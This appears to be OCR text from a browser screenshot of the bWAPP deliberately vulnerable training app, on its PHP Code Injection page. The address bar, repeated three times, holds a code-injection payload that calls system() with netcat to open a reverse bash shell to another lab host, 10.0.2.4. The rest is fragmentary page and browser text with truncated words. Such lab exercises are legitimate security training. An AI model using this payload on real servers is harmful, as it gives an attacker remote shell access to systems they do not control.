 bWAPP - PHP Code Injec
10.0.2.9/bWAPP/phpi.php?message=hello;system("nc 10.0.2.4 1234 -e /bin/bash")
http://10.0.2.9/bWAPP/phpi.php?message=hello;system("nc 10.0.2.4 1234 -e /bin/bash") — Visit
Search for 10.0.2.9/bWAPP/phpi.php?message=hello;system("nc 10.0.2.4 1234 -e /bin/bash") with:
Y G b a W
bWAPP
Set your security lev
an extremely buggy web app !
low Set Curr
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /